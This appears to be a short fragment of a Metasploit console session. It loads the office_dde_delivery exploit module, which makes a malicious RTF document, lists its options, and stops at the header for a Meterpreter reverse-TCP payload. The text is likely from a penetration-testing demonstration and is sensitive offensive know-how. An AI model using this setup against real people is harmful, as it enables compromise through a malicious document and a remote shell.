 [*] Starting persistent handler(s)...
msf5 > use exploit/windows/fileformat/office_dde_delivery
msf5 exploit(windows/fileformat/office_dde_delivery) > show options
Module options (exploit/windows/fileformat/office_dde_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.rtf yes Filename to save as
INJECT_PATH no Path to file to inject
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the
local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly gener
ated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):